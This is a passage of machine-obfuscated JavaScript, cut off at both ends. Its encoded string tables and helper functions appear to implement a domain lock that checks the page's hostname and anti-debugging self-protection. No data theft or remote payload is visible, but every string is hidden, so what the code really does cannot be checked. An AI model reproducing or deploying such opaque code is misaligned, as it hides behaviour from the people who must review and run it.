H===I;},d[a1(0x51a,'Z5Et')]=function(H,I){return H+I;},d[a1(0x2be,'BvB&')]=function(H,I){return H!==I;},d[a1(0x581,'it0k')]=function(H,I,J,L,N,O,P,Q,R,V,W){return H(I,J,L,N,O,P,Q,R,V,W);},d[a1(0x49f,'g6]l')]=function(H,I){return H||I;},d[a1(0x25c,'l9@&')]=function(H,I){return H(I);},d[a1(0x347,'Z5Et')]=function(H){return H();},d[a1(0x5a3,')9rx')]=function(H,I,J,L,N,O,P,Q){return H(I,J,L,N,O,P,Q);},d[a1(0x391,'B)ms')]=function(H,I){return H!==I;},d[a1(0x524,'W6f8')]=function(H,I){return H!==I;},d[a1(0x561,'Uh)u')]=function(H,I,J,L,N,O,P){return H(I,J,L,N,O,P);},d[a1(0x2da,'HZb)')]=function(H){return H();},d[a1(0x375,'yN@)')]=function(H,I){return H<I;},d[a1(0x24d,'%7&v')]=function(H,I){return H(I);},d[a1(0x465,'*t0]')]=function(H,I,J,L,N){return H(I,J,L,N);},d[a1(0x5b7,'HZb)')]=function(H,I){return H||I;},d[a1(0x2a2,']XSF')]=a1(0x59e,'it0k')+a1(0x1f3,'yN@)')+a1(0x5b1,'yN@)')+a1(0x432,'BvB&')+a1(0x353,'l9@&')+a1(0x220,'mmab')+a1(0x505,'@%^t')+a1(0x541,'jz!o')+a1(0x513,'jdr&')+a1(0x32f,'*t0]')+a1(0x241,'LapI')+a1(0x540,'g6]l')+a1(0x2c5,'A!^b')+a1(0x355,'uZ$m')+a1(0x4b3,'A!^b')+a1(0x4b6,'p66w')+a1(0x23f,'4iN*')+a1(0x28b,'csc0')+a1(0x365,'*t0]')+a1(0x37f,']XSF')+a1(0x5ad,'W6f8')+a1(0x34e,'W6f8')+a1(0x420,'r8u%')+a1(0x2b5,'r3^b')+a1(0x3fc,'1QKk')+a1(0x306,'2B9)')+a1(0x388,'r3^b')+a1(0x516,'@%^t')+a1(0x448,'it0k')+a1(0x2e5,'B)ms')+a1(0x48c,'mmab')+a1(0x42c,'LapI')+a1(0x587,'GmC#')+a1(0x30e,']XSF')+a1(0x5b0,'p66w')+a1(0x55b,'p66w')+a1(0x591,'jdr&')+a1(0x592,'gOas')+a1(0x393,'r3^b')+a1(0x55a,'QRY0')+a1(0x3b3,'B)ms')+a1(0x385,')9rx')+a1(0x56b,'7]HB')+a1(0x468,'r3^b')+a1(0x345,'mmab')+a1(0x4a4,'GmC#')+a1(0x2a1,'^2nP')+a1(0x593,'1QKk')+a1(0x39f,'l9@&')+a1(0x3ab,'B)ms')+a1(0x2ac,'1[83')+a1(0x2e8,'cp^3')+a1(0x212,'mmab')+a1(0x24c,'Uh)u')+a1(0x268,'l6^T')+a1(0x379,'r8u%')+a1(0x486,'B)ms')+a1(0x42d,'yN@)')+a1(0x27e,'1QKk')+a1(0x36a,'it0k')+a1(0x28e,'1QKk')+a1(0x20b,'2B9)')+a1(0x429,'[M)f')+a1(0x37b,'Z5Et')+a1(0x48e,'2B9)')+a1(0x270,'l9@&')+a1(0x577,'x!aL')+a1(0x2a9,'jz!o')+a1(0x571,'Uh)u')+a1(0x296,'7]HB')+a1(0x21b,'*t0]')+a1(0x39c,'r3^b')+a1(0x283,'*t0]')+a1(0x54a,'[M)f')+a1(0x57f,'1[83')+a1(0x552,'@%^t')+a1(0x281,'#kO1')+a1(0x1f6,'#kO1')+a1(0x43f,'[M)f')+a1(0x39b,'gOas')+a1(0x440,'7]HB')+a1(0x2f1,'cp^3')+a1(0x295,'yN@)')+a1(0x56d,'(h2q')+a1(0x4e9,'1[83')+a1(0x523,'A!^b')+a1(0x548,'HZb)')+a1(0x4e3,']6mf')+a1(0x490,'87(5')+a1(0x404,'cp^3')+a1(0x41f,'#kO1')+a1(0x473,')9rx')+a1(0x3b0,'TRiQ')+a1(0x451,'u%jT')+a1(0x2f3,'W6f8')+a1(0x537,'HW)Y')+a1(0x53c,'rhF]')+a1(0x521,'k5OY')+a1(0x25f,'l9@&')+a1(0x323,'yN@)')+a1(0x1f2,'mmab')+a1(0x55e,']XSF')+a1(0x449,'k5OY')+a1(0x431,'4iN*')+a1(0x579,'cp^3')+a1(0x361,'QRY0')+a1(0x338,'GmC#')+a1(0x368,'r8u%')+a1(0x38f,'gOas')+a1(0x567,'Z5Et')+a1(0x394,'4iN*')+a1(0x251,'87(5')+a1(0x470,'GmC#')+a1(0x3ce,'HW)Y')+a1(0x34f,'rhF]')+a1(0x4b5,'mmab')+a1(0x546,'Z5Et')+a1(0x3b2,']XSF')+a1(0x53f,'4iN*')+a1(0x43d,'gr@f')+a1(0x2bc,'*t0]')+a1(0x550,'7]HB')+a1(0x3d0,'1[83')+a1(0x34a,'BvB&')+a1(0x41c,'p66w')+a1(0x511,'QRY0')+a1(0x314,'#kO1')+a1(0x59d,'k5OY')+a1(0x381,'p66w')+a1(0x261,'BvB&')+a1(0x3bb,'r8u%')+a1(0x2f9,'^2nP')+a1(0x3e9,'gOas')+a1(0x43e,'gOas')+a1(0x3b9,'Z5Et')+a1(0x405,'TRiQ')+a1(0x20c,'TRiQ')+a1(0x227,'it0k')+a1(0x390,'#kO1')+a1(0x1fe,'csc0')+a1(0x3cd,'jz!o')+a1(0x380,'g6]l')+a1(0x208,'x!aL')+a1(0x2ff,'Z5Et')+a1(0x437,'HZb)')+a1(0x596,'TRiQ')+a1(0x3b4,'p66w')+a1(0x3af,'cp^3')+a1(0x528,'HZb)')+a1(0x4a6,'gr@f')+a1(0x4b8,'BvB&')+a1(0x4cc,'A!^b')+a1(0x233,'GmC#')+a1(0x26d,'87(5')+a1(0x547,'g6]l')+a1(0x1fa,'r8u%')+a1(0x44b,'W6f8')+a1(0x598,'7]HB')+a1(0x387,'jdr&')+a1(0x430,'it0k')+a1(0x286,'QRY0')+a1(0x576,']6mf')+a1(0x384,'k5OY')+a1(0x28d,'uZ$m')+a1(0x344,'4iN*')+a1(0x221,'g6]l')+a1(0x313,'p66w')+a1(0x2ee,'Uh)u')+a1(0x563,']XSF')+a1(0x40e,'GmC#')+a1(0x597,'gr@f')+a1(0x352,'u%jT')+a1(0x207,'gr@f')+a1(0x41a,'4iN*')+a1(0x50f,']XSF')+a1(0x53d,'1[83')+a1(0x231,'x!aL')+a1(0x30f,'gOas')+a1(0x585,'7]HB')+a1(0x54e,'p66w')+a1(0x3c0,'gr@f')+a1(0x29e,'jz!o')+a1(0x307,'jdr&')+a1(0x4b9,'Z5Et')+a1(0x50e,'7]HB')+a1(0x4e1,'W6f8')+a1(0x2dc,'B)ms')+a1(0x2cd,'mmab')+a1(0x252,'rhF]')+a1(0x455,'Z5Et')+a1(0x5ae,'@%^t')+a1(0x2e9,'gOas')+a1(0x211,'#kO1')+a1(0x248,']XSF')+a1(0x501,'uZ$m')+a1(0x366,'r3^b')+a1(0x2f0,'LapI')+a1(0x412,'u%jT')+a1(0x4d9,'rhF]')+a1(0x23e,'*t0]')+(a1(0x5b5,'1[83')+a1(0x58c,'M3sd')+a1(0x427,'HZb)')+a1(0x434,'Uuwv')+a1(0x397,'gOas')+a1(0x3df,'mmab')+a1(0x311,'r8u%')+a1(0x4c5,'k5OY')+a1(0x463,'Z5Et')+a1(0x503,'4iN*')+a1(0x55d,')9rx')+a1(0x299,']6mf')+a1(0x38e,'mmab')+a1(0x2e2,'l6^T')+a1(0x4b0,'*t0]')+a1(0x578,'HW)Y')+a1(0x485,'TRiQ')+a1(0x228,'r3^b')+a1(0x235,'r3^b')+a1(0x2c1,'M3sd')+a1(0x4e2,'l9@&')+a1(0x27f,'@%^t')+a1(0x364,'cp^3')+a1(0x438,'TRiQ')+a1(0x4ba,'mmab')+a1(0x25b,'M3sd')+a1(0x48b,'TRiQ')+a1(0x330,'M3sd')+a1(0x4ab,'BvB&')+a1(0x57d,'yN@)')+a1(0x402,'*t0]')+a1(0x5a0,'2B9)')+a1(0x2d3,'Uuwv')+a1(0x253,'BvB&')+a1(0x2ef,'yN@)')+a1(0x506,'gr@f')+a1(0x300,'Z5Et')+a1(0x492,'1[83')+a1(0x291,'GmC#')+a1(0x23a,'A!^b')+a1(0x4cb,'l6^T')+a1(0x494,'g6]l')+a1(0x292,'M3sd')+a1(0x4fd,'2B9)')+a1(0x442,'*t0]')+a1(0x2fb,'uZ$m')+a1(0x2f4,'LapI')+a1(0x53a,'(h2q')+a1(0x458,'(h2q')+a1(0x46d,'TRiQ')+a1(0x42e,'LapI')+a1(0x42f,'mmab')+a1(0x59c,'87(5')+a1(0x497,'(h2q')+a1(0x2ca,'gOas')+a1(0x334,'W6f8')+a1(0x50c,'TRiQ')+a1(0x5a8,'mmab')+a1(0x47e,']XSF')+a1(0x4c3,')9rx')+a1(0x33a,'M3sd')+a1(0x21e,'x!aL')+a1(0x51b,'yN@)')+a1(0x4c6,'%7&v')+a1(0x45a,'csc0')+a1(0x555,'^2nP')+a1(0x5b3,'jz!o')+a1(0x35b,'u%jT')+a1(0x50b,'rhF]')+a1(0x3fa,'gr@f')+a1(0x271,'*t0]')+a1(0x414,'csc0')+a1(0x4f3,'HZb)')+a1(0x23c,'Uh)u')+a1(0x224,'jdr&')+a1(0x5a7,'uZ$m')+a1(0x1f0,'r8u%')+a1(0x3d4,')9rx')+a1(0x496,']6mf')+a1(0x5aa,'l6^T')+a1(0x59a,'HZb)')+a1(0x558,'M3sd')+a1(0x41e,'jz!o')+a1(0x4a3,'(h2q')+a1(0x2fa,'cp^3')+a1(0x287,'1[83')+a1(0x1fc,'7]HB')+a1(0x2a4,']6mf')+a1(0x436,'QRY0')+a1(0x52c,'HZb)')+a1(0x58e,'Uuwv')+a1(0x32a,'jdr&')+a1(0x326,'Uuwv')+a1(0x37a,']6mf')+a1(0x510,'jz!o')+a1(0x2de,'r3^b')+a1(0x312,'87(5')+a1(0x482,'2B9)')+a1(0x3fd,'4iN*')+a1(0x36c,'TRiQ')+a1(0x1ec,']6mf')+a1(0x34b,'87(5')+a1(0x49d,'it0k')+a1(0x209,'#kO1')+a1(0x53b,'gOas')+a1(0x342,'gOas')+a1(0x3c2,'Uuwv')+a1(0x5af,']XSF')+a1(0x229,']6mf')+a1(0x423,'r3^b')+a1(0x2b0,'it0k')+a1(0x2b9,'GmC#')+a1(0x456,')9rx')+a1(0x47a,'1[83')+a1(0x3dc,'4iN*')+a1(0x514,'#kO1')+a1(0x378,'@%^t')+a1(0x374,'Uh)u')+a1(0x3e2,'1[83')+a1(0x36b,'HZb)')+a1(0x340,'it0k')+a1(0x349,'%7&v')+a1(0x3ea,'x!aL')+a1(0x4cd,'GmC#')+a1(0x3f7,'Z5Et')+a1(0x5a1,'r8u%')+a1(0x298,'A!^b')+a1(0x2f6,'QRY0')+a1(0x2f8,'rhF]')+a1(0x36f,'cp^3')+a1(0x4b2,'1QKk')+a1(0x2af,'r3^b')+a1(0x382,'k5OY')+a1(0x3de,'HW)Y')+a1(0x267,'csc0')+a1(0x354,'csc0')+a1(0x3ee,'BvB&')+a1(0x222,'HW)Y')+a1(0x4ee,'BvB&')+a1(0x1f7,'u%jT')+a1(0x4bc,'HW)Y')+a1(0x327,'u%jT')+a1(0x1ff,'gr@f')+a1(0x439,'mmab')+a1(0x26c,'Z5Et')+a1(0x542,'^2nP')+a1(0x32b,'1[83')+a1(0x3f8,'1[83')+a1(0x495,'it0k')+a1(0x2ec,'GmC#')+a1(0x3c3,'(h2q')+a1(0x4c1,'B)ms')+a1(0x4d0,'A!^b')+a1(0x3c8,'mmab')+a1(0x33c,'LapI')+a1(0x21d,'Uuwv')+a1(0x40a,'rhF]')+a1(0x56a,'LapI')+a1(0x2a5,'Z5Et')+a1(0x2f2,'BvB&')+a1(0x54f,'Z5Et')+a1(0x4bb,']XSF')+a1(0x3ff,']6mf')+a1(0x560,'jz!o')+a1(0x460,'Uuwv')+a1(0x26a,'gr@f')+a1(0x418,'%7&v')+a1(0x529,'7]HB')+a1(0x4d4,'GmC#')+a1(0x297,'^2nP')+a1(0x2a0,'p66w')+a1(0x474,'k5OY')+a1(0x363,'4iN*')+a1(0x3e3,'Uuwv')+a1(0x373,'r3^b')+a1(0x24e,'r8u%')+a1(0x41d,'B)ms')+a1(0x226,'LapI')+a1(0x29d,'[M)f')+a1(0x40b,'TRiQ')+a1(0x27d,'LapI')+a1(0x569,'(h2q')+a1(0x2a8,'gr@f')+a1(0x309,'k5OY')+a1(0x471,'r3^b')+a1(0x205,'LapI')+a1(0x343,'#kO1')+a1(0x29a,'1[83')+a1(0x372,'p66w')+a1(0x3fb,'cp^3')+a1(0x47c,'B)ms')+a1(0x336,'Uh)u')+a1(0x249,'A!^b')+a1(0x3c9,'u%jT')+a1(0x4e0,'u%jT')+a1(0x4e6,'r8u%')+a1(0x517,'@%^t')+a1(0x218,'uZ$m')+a1(0x20d,'87(5')),d[a1(0x450,'rhF]')]=a1(0x4c8,'7]HB')+a1(0x4a0,'it0k')+a1(0x4b7,'M3sd')+a1(0x319,'gOas')+a1(0x36d,'r3^b')+a1(0x4d1,')9rx')+a1(0x35f,'*t0]')+a1(0x30c,']XSF')+a1(0x31f,'u%jT')+a1(0x57b,'LapI')+a1(0x275,'jdr&')+a1(0x4ef,'^2nP')+a1(0x5a9,'gr@f')+a1(0x329,'it0k')+a1(0x1fb,'Uh)u')+a1(0x290,'BvB&')+a1(0x3bc,'cp^3')+a1(0x230,'r3^b')+a1(0x322,'Uh)u')+a1(0x304,'2B9)')+a1(0x56f,'jz!o')+a1(0x360,'2B9)')+a1(0x534,'csc0')+a1(0x256,'2B9)')+a1(0x42b,'B)ms')+a1(0x3bf,'HW)Y')+a1(0x46f,'87(5')+a1(0x386,'[M)f')+a1(0x2d9,'1[83')+a1(0x549,')9rx')+a1(0x551,'r3^b')+a1(0x282,'M3sd')+a1(0x43b,'1[83')+a1(0x315,'jdr&')+a1(0x2cb,'csc0')+a1(0x40f,'[M)f')+a1(0x426,'#kO1')+a1(0x4c4,'cp^3')+a1(0x204,')9rx')+a1(0x2df,'cp^3')+a1(0x4ae,'uZ$m')+a1(0x4ff,'^2nP')+a1(0x40c,'A!^b')+a1(0x3db,'r8u%')+a1(0x3ca,'r8u%')+a1(0x575,'1[83')+a1(0x3eb,'jz!o')+a1(0x477,'r3^b')+a1(0x2cf,'l9@&')+a1(0x289,'gr@f')+a1(0x3f3,'Uuwv')+a1(0x544,'HZb)')+a1(0x3a3,'it0k')+a1(0x4cf,'Uuwv')+a1(0x264,'it0k')+a1(0x239,'%7&v')+a1(0x24f,'rhF]')+a1(0x262,'(h2q')+a1(0x4ea,'l9@&')+a1(0x236,'BvB&')+a1(0x285,'Uuwv')+a1(0x2a7,'B)ms')+a1(0x2d6,'#kO1')+a1(0x583,'csc0')+a1(0x4d8,']XSF')+a1(0x284,'u%jT')+a1(0x4eb,'1QKk')+a1(0x217,'g6]l')+a1(0x2d4,'k5OY')+a1(0x324,'LapI')+a1(0x502,'rhF]')+a1(0x4da,'%7&v')+a1(0x358,'1QKk')+a1(0x462,'W6f8')+a1(0x2ce,'A!^b')+a1(0x225,'^2nP')+a1(0x479,'gr@f')+a1(0x399,'gOas')+a1(0x409,'4iN*')+a1(0x46b,'Z5Et')+a1(0x203,'gr@f')+a1(0x56c,'1[83')+a1(0x3cb,'BvB&')+a1(0x3a0,'*t0]')+a1(0x359,'%7&v')+a1(0x254,']6mf')+a1(0x3f1,'uZ$m')+a1(0x488,'%7&v')+a1(0x413,'jdr&')+a1(0x568,'csc0')+a1(0x586,'HW)Y')+a1(0x522,'LapI')+a1(0x443,'^2nP')+a1(0x26b,'Uh)u')+a1(0x339,'7]HB')+a1(0x232,'k5OY')+a1(0x293,'csc0')+a1(0x2b4,'*t0]')+a1(0x498,'M3sd')+a1(0x356,'1QKk')+a1(0x44d,'it0k')+a1(0x452,'r8u%')+a1(0x357,'yN@)')+a1(0x54d,'B)ms')+a1(0x21c,'TRiQ')+a1(0x3f0,'csc0')+a1(0x2e3,'87(5')+a1(0x4f9,'^2nP')+a1(0x376,'HW)Y')+a1(0x570,'l9@&')+a1(0x476,'jdr&')+a1(0x50a,'87(5')+a1(0x4a2,'k5OY')+a1(0x4f0,'%7&v')+a1(0x4b1,'M3sd')+a1(0x509,'%7&v')+a1(0x406,'*t0]')+a1(0x508,'W6f8')+a1(0x250,'Uh)u')+a1(0x582,']XSF')+a1(0x4ca,'mmab')+a1(0x3d9,'Uh)u')+a1(0x421,'l9@&')+a1(0x33b,']6mf')+a1(0x4c2,'*t0]')+a1(0x4be,'7]HB')+a1(0x4a7,'*t0]')+a1(0x1ef,'(h2q')+a1(0x3cc,'Uuwv')+a1(0x30b,'1QKk')+a1(0x29b,'W6f8')+a1(0x533,'%7&v')+a1(0x3ad,'HZb)')+a1(0x531,'(h2q')+a1(0x28a,'it0k')+a1(0x4d7,'B)ms')+a1(0x335,']XSF')+a1(0x400,'1[83')+a1(0x410,'W6f8')+a1(0x272,'@%^t')+a1(0x3a5,'mmab')+a1(0x51e,'rhF]')+a1(0x3a2,'rhF]')+a1(0x2bb,'%7&v')+a1(0x2b7,'%7&v')+a1(0x43a,'gr@f')+a1(0x3e5,'yN@)')+a1(0x27c,'%7&v')+a1(0x274,'LapI')+a1(0x507,'87(5')+a1(0x20e,'A!^b')+a1(0x3d8,'uZ$m')+a1(0x244,'M3sd')+a1(0x223,'u%jT')+a1(0x3e6,'Z5Et')+a1(0x395,'l6^T')+a1(0x4e8,'jdr&')+a1(0x263,'B)ms')+a1(0x242,'gOas')+a1(0x2b3,'87(5')+a1(0x461,'7]HB')+a1(0x584,'2B9)')+a1(0x599,'Uh)u')+a1(0x422,'mmab')+a1(0x44f,'@%^t')+a1(0x4fa,'[M)f')+a1(0x3d5,'*t0]')+a1(0x3e7,'7]HB')+a1(0x5b6,'87(5')+a1(0x2f7,'gOas')+a1(0x1fd,'r3^b')+a1(0x536,']XSF')+a1(0x4aa,'1[83')+a1(0x39e,'l9@&')+a1(0x206,'M3sd')+a1(0x4f2,'l9@&')+a1(0x22e,'yN@)')+a1(0x22d,'7]HB')+a1(0x58b,'(h2q')+a1(0x2ae,'QRY0')+a1(0x595,'p66w')+a1(0x305,'Uh)u')+a1(0x566,'#kO1')+a1(0x588,']XSF')+a1(0x49a,'BvB&')+a1(0x4f7,']XSF')+a1(0x310,'W6f8')+a1(0x515,'HZb)')+a1(0x5b4,'g6]l')+a1(0x20a,'7]HB')+a1(0x3f5,'A!^b')+a1(0x396,'M3sd')+a1(0x2d5,']XSF')+a1(0x258,'BvB&')+a1(0x57c,'7]HB')+a1(0x419,'HZb)')+a1(0x417,'csc0')+a1(0x35c,'87(5')+a1(0x240,'jz!o')+a1(0x4f4,']6mf')+(a1(0x213,'HZb)')+a1(0x22a,'@%^t')+a1(0x2cc,'4iN*')+a1(0x3f4,'l6^T')+a1(0x4de,'it0k')+a1(0x469,']XSF')+a1(0x35e,'g6]l')+a1(0x1f1,'M3sd')+a1(0x454,'mmab')+a1(0x348,'csc0')+a1(0x308,'[M)f')+a1(0x32e,'uZ$m')+a1(0x28f,'u%jT')+a1(0x2bd,'r3^b')+a1(0x2ba,'BvB&')+a1(0x47b,'*t0]')+a1(0x237,'p66w')+a1(0x1ee,'x!aL')+a1(0x32c,'HW)Y')+a1(0x484,'W6f8')+a1(0x489,'jdr&')+a1(0x1f4,'gOas')+a1(0x57a,'HW)Y')+a1(0x4fe,'HW)Y')+a1(0x445,'Uuwv')+a1(0x4a9,'*t0]')+a1(0x4a1,'rhF]')+a1(0x371,'^2nP')+a1(0x4dc,'#kO1')+a1(0x559,'l9@&')+a1(0x346,'cp^3')+a1(0x269,']6mf')+a1(0x370,'1QKk')+a1(0x45c,'GmC#')+a1(0x202,'W6f8')+a1(0x446,'rhF]')+a1(0x3a1,'HW)Y')+a1(0x2aa,'jdr&')+a1(0x50d,'csc0')+a1(0x38b,'l9@&')+a1(0x3c6,'GmC#')+a1(0x31e,'l6^T')+a1(0x3ba,'jz!o')+a1(0x2ad,'A!^b')+a1(0x44e,'(h2q')+a1(0x25a,'jz!o')+a1(0x210,'gr@f')+a1(0x51c,'mmab')+a1(0x42a,'r3^b')+a1(0x36e,'87(5')+a1(0x2c8,'g6]l')+a1(0x428,'uZ$m')+a1(0x301,'HW)Y')+a1(0x2c7,'GmC#')),d[a1(0x28c,'HZb)')]=a1(0x3e0,'yN@)')+a1(0x564,'A!^b')+a1(0x4e5,'TRiQ')+a1(0x590,'Uh)u')+a1(0x52d,'HZb)')+a1(0x2e6,'HW)Y')+a1(0x2b1,'r3^b')+a1(0x398,'l6^T')+a1(0x276,'%7&v')+a1(0x4d5,'Uuwv')+a1(0x535,'1QKk')+a1(0x3dd,'7]HB')+a1(0x1eb,'1[83')+a1(0x294,'@%^t'),d[a1(0x3c7,'l6^T')]=a1(0x499,'W6f8')+a1(0x504,')9rx')+a1(0x320,'rhF]')+a1(0x4ed,'Uh)u')+a1(0x2c9,'7]HB')+a1(0x303,'*t0]')+a1(0x2b8,'p66w')+a1(0x317,'TRiQ')+a1(0x3ef,'HW)Y')+a1(0x3ae,'Uuwv'),d[a1(0x280,'QRY0')]=a1(0x367,'7]HB')+a1(0x3d7,'Uuwv')+a1(0x553,'GmC#')+a1(0x219,'gr@f')+a1(0x3c4,'rhF]')+a1(0x415,'gOas')+a1(0x3a8,'mmab')+a1(0x2e0,'Z5Et')+a1(0x403,'yN@)')+a1(0x48d,'W6f8')+a1(0x4fb,'B)ms')+a1(0x500,'TRiQ')+a1(0x58d,'u%jT')+a1(0x316,'2B9)')+a1(0x58a,'4iN*')+a1(0x424,'it0k')+a1(0x45b,'W6f8')+a1(0x26f,'[M)f'),d[a1(0x4f1,'k5OY')]=function(H,I){return H===I;},d[a1(0x3ec,'W6f8')]=a1(0x543,'*t0]')+a1(0x5b2,'QRY0'),d[a1(0x201,'W6f8')]=function(H,I,J){return H(I,J);},d[a1(0x3b8,'87(5')]=function(H){return H();},d[a1(0x4bf,'rhF]')]=function(H){return H();},d[a1(0x328,'r3^b')]=a1(0x39a,'(h2q')+a1(0x475,'^2nP')+a1(0x257,')9rx')+a1(0x24b,'gr@f')+a1(0x2c4,'HZb)'),d[a1(0x435,'@%^t')]=a1(0x2a6,'[M)f')+a1(0x4a5,'87(5'),d[a1(0x2b2,'HW)Y')]=a1(0x27b,'*t0]')+'t',d[a1(0x2eb,'HW)Y')]=a1(0x49e,'x!aL')+a1(0x520,'l6^T'),d[a1(0x481,'(h2q')]=function(H){return H();},d[a1(0x362,'yN@)')]=function(H,I){return H-I;},d[a1(0x51d,'l6^T')]=function(H,I,J){return H(I,J);},d[a1(0x4b4,'gr@f')]=function(H,I){return H(I);},d[a1(0x401,'QRY0')]=function(H){return H();},d[a1(0x52a,'2B9)')]=a1(0x4e7,'jz!o')+'t',d[a1(0x4c0,'LapI')]=a1(0x216,'(h2q')+a1(0x2d0,'gOas')+a1(0x25e,'u%jT'),d[a1(0x2e7,'1QKk')]=a1(0x572,'7]HB')+a1(0x260,'#kO1')+a1(0x472,'u%jT')+a1(0x453,'W6f8')+a1(0x277,'cp^3')+a1(0x4d6,'gr@f')+a1(0x337,'cp^3')+a1(0x3a4,'g6]l'),d[a1(0x383,'x!aL')]=a1(0x35d,'[M)f')+a1(0x33e,'A!^b')+a1(0x45f,'uZ$m')+a1(0x35a,'7]HB')+a1(0x52e,'mmab')+a1(0x545,'r8u%'),d[a1(0x491,'yN@)')]=function(H){return H();},d[a1(0x408,'HW)Y')]=function(H,I){return H!==I;},d[a1(0x4f5,'l6^T')]=function(H,I){return H(I);},d[a1(0x5a4,'QRY0')]=function(H,I){return H+I;},d[a1(0x25d,'*t0]')]=function(H,I){return H+I;},d[a1(0x33d,'1QKk')]=a1(0x1f5,'l6^T');var f=d,g=function(){var H=!![];return function(I,J){var L=H?function(){var a2=_0x7563572d;if(J){var N=J[a2(0x493,'it0k')](I,arguments);return J=null,N;}}:function(){};return H=![],L;};}();function h(H,I){var a3=a1,J={};J[a3(0x3d6,'g6]l')]=function(O,P){var a4=a3;return f[a4(0x483,'1[83')](O,P);},J[a3(0x26e,'k5OY')]=function(O,P){var a5=a3;return f[a5(0x29f,'Z5Et')](O,P);};var L=J;for(var N in H)if(f[a3(0x321,'1QKk')](N[a3(0x255,'4iN*')+'h'],I)&&function(O,P){var a6=a3;for(var Q=0x2;L[a6(0x56e,'QRY0')](Q,P[a6(0x4f8,'%7&v')+'h']);Q++)if(L[a6(0x37e,'1QKk')](O[a6(0x3b5,'^2nP')+a6(0x266,'87(5')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return H[N];}function i(H,I){var a7=a1;return f[a7(0x46e,'x!aL')](H,Math[a7(0x467,'QRY0')](f[a7(0x425,'r3^b')](Math[a7(0x444,'it0k')+'m'](),f[a7(0x2f5,']6mf')](f[a7(0x580,'%7&v')](I,0x1),H))));}function j(H,I){var a8=a1;for(var J=0x0;f[a8(0x4ce,'(h2q')](J,I[a8(0x3fe,'jz!o')+'h']);J++){var L=I[J],N=f[a8(0x3e4,'[M)f')](0x0,L[a8(0x54b,'yN@)')+'Of']('.'))?f[a8(0x34c,'p66w')]('.',H):H,O=f[a8(0x3d1,'^2nP')](N[a8(0x5a2,'BvB&')+'h'],L[a8(0x27a,'7]HB')+'h']),P=N[a8(0x200,'u%jT')+'Of'](L,O),O=f[a8(0x4ac,'gOas')](-0x1,P)&&f[a8(0x22c,'*t0]')](P,O);if(O&&(f[a8(0x341,'2B9)')](N[a8(0x24a,'87(5')+'h'],L[a8(0x3a9,'rhF]')+'h'])||f[a8(0x30a,'HW)Y')](0x0,L[a8(0x47f,'Z5Et')+'Of']('.'))))return 0x1;}}function k(){var a9=a1,H,I;return f[a9(0x37c,']6mf')](h,f[a9(0x3bd,'2B9)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var aa=a1,H=f[aa(0x34d,'1[83')](m,f[aa(0x459,'u%jT')](k));if(H){var H=f[aa(0x5a3,')9rx')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[aa(0x573,'HZb)')](0x46,H[aa(0x2c6,'W6f8')+aa(0x4c7,'W6f8')](0x0))&&f[aa(0x245,'cp^3')](0x66,H[aa(0x45e,'TRiQ')+aa(0x557,'4iN*')](0x0))||f[aa(0x302,'p66w')](0x49,H[aa(0x325,'u%jT')+aa(0x441,'r8u%')](0x1))&&f[aa(0x392,'r8u%')](0x69,H[aa(0x562,'l9@&')+aa(0x246,'csc0')](0x1))||f[aa(0x478,'2B9)')](0x4c,H[aa(0x4c9,'QRY0')+aa(0x43c,'gr@f')](0x2))&&f[aa(0x21a,'l9@&')](0x6c,H[aa(0x23d,'r8u%')+aa(0x266,'87(5')](0x2))||f[aa(0x30d,'k5OY')](0x45,H[aa(0x214,'B)ms')+aa(0x37d,']6mf')](0x3))&&f[aa(0x3a7,'l6^T')](0x65,H[aa(0x46c,'@%^t')+aa(0x4fc,'uZ$m')](0x3))||f[aa(0x3ac,'gOas')](0x3a,H[aa(0x31d,'87(5')+aa(0x3c5,'u%jT')](0x4))):void 0x0;}}function m(H){var ab=a1;return f[ab(0x318,'k5OY')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var ac=a1,H=f[ac(0x5a6,'87(5')](k);if(H){var I=f[ac(0x416,'r3^b')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[ac(0x2fd,'B)ms')](I,'~')?f[ac(0x487,')9rx')](m,H):J)&&f[ac(0x3c1,'g6]l')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[ac(0x4db,'csc0')](I,J);}}function p(){var ad=a1,H=f[ad(0x47d,'^2nP')],I=new RegExp(f[ad(0x4ec,'2B9)')],'g');return H[ad(0x278,'1[83')+'ce'](I,'')[ad(0x38c,'GmC#')](';');}function q(){var ae=a1,H=f[ae(0x556,']6mf')],I=new RegExp(f[ae(0x369,'HW)Y')],'g');return H[ae(0x278,'1[83')+'ce'](I,'')[ae(0x2c0,'rhF]')](';');}function s(H){var af=a1;return f[af(0x3f2,'g6]l')](-0x1,H[af(0x4a8,'87(5')+'Of'](String[af(0x2ed,'g6]l')+af(0x594,'rhF]')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x2d1,'(h2q')](H)||new RegExp(f[af(0x32d,'(h2q')],'g')[af(0x565,'csc0')](H));var I;}function u(H,I){var ag=a1,J=H[ag(0x3d2,'l9@&')+'h'];return f[ag(0x44a,'1QKk')](H[ag(0x3aa,'gOas')+ag(0x4bd,'l6^T')](f[ag(0x518,'HW)Y')](J,I[ag(0x2dd,'TRiQ')+'h']),J),I);}function v(){var ah=a1,H=f[ah(0x59f,'87(5')][ah(0x247,'k5OY')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ah(0x519,'%7&v')](J);continue;case'1':var J=f[ah(0x40d,'gr@f')](g,this,function(){var ai=ah,R={};R[ai(0x433,'uZ$m')]=Q[ai(0x526,'GmC#')];var V=R,W=Q[ai(0x3ed,'HW)Y')](typeof window,Q[ai(0x48f,'csc0')])?window:Q[ai(0x525,'#kO1')](typeof process,Q[ai(0x59b,'1QKk')])&&Q[ai(0x3d3,'*t0]')](typeof require,Q[ai(0x5ab,'HZb)')])&&Q[ai(0x4d3,')9rx')](typeof global,Q[ai(0x574,'l9@&')])?global:this,X=function(){var aj=ai,Z=new W[(aj(0x3da,'1[83'))+'p'](V[aj(0x44c,'^2nP')]);return!Z[aj(0x538,'p66w')](J);};return 